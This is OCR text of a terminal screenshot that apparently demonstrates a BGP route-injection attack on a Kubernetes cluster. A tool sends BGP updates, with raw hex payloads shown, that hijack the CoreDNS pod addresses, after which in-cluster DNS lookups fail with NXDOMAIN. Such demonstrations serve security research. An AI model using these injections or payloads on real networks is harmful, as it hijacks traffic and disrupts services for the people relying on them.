 Terminal - szymon@1000ITSPP0C12:~
File Edit View Terminal Tabs Help
szymon@one:~/socket_send/bin$ sudo ./socket_send
BGP update sent, injecting route 10.96.76.2/32
Payload:
ffffffffffffffffffffffffffffffff0035020000001540010100400200400304c0a801424005040000006400000003200a604c03
BGP update sent, injecting route 10.96.76.3/32
Payload:
ffffffffffffffffffffffffffffffff0035020000001540010100400200400304c0a801424005040000006400000003200a604c02
szymon@one:~/socket_send/bin$
szymon@main:~$ kubectl get po -o wide -A | grep coredns [0/574]
kube-system coredns-66bff467f8-4bkd5 1/1 Running 0
9d 10.96.76.3 main <none> <none>
kube-system coredns-66bff467f8-tvcz9 1/1 Running 0
9d 10.96.76.2 main <none> <none>
szymon@main:~$ kubectl get po -o wide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED
NODE READINESS GATES
dnsutils 1/1 Running 15 3d2h 10.96.205.139 two <none>
<none>
szymon@main:~$ kubectl exec -i -t dnsutils -- host kubernetes
kubernetes.default.svc.cluster.local has address 10.96.0.1
szymon@main:~$ kubectl exec -i -t dnsutils -- host kubernetes
kubernetes.default.svc.cluster.local has address
Host kubernetes.default.svc.cluster.local not found: 3(NXDOMAIN)
Host kubernetes.default.svc.cluster.local not found: 3(NXDOMAIN)
command terminated with exit code 1
szymon@main:~$
Every 1.0s: route -n two: Wed Jul 8 21:44:36 2020
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.1.1 0.0.0.0 UG 100 0 0 enp0s3
10.96.59.192 192.168.1.66 255.255.255.192 UG 0 0 0 tunl0
10.96.76.0 192.168.1.65 255.255.255.192 UG 0 0 0 tunl0
10.96.76.2 192.168.1.66 255.255.255.255 UGH 0 0 0 tunl0
10.96.76.3 192.168.1.66 255.255.255.255 UGH 0 0 0 tunl0
10.96.205.128 0.0.0.0 255.255.255.192 U 0 0 0 *
10.96.205.139 0.0.0.0 255.255.255.255 UH 0 0 0 calib3
c61c3cba9
172.17.0.0 0.0.0.0 255.255.0.0 U 0 0 0 docker
0
192.168.1.0 0.0.0.0 255.255.255.0 U 0 0 0 enp0s3
192.168.1.1 0.0.0.0 255.255.255.255 UH 100 0 0 enp0s3
"szymon@1000ITSPP0C12:" 23:44 08-Jul-20
OBS 25.0.8-1 (linux) - Profi... szymon - File Manager Xfce Terminal 100% Wed 08 Jul, 23:44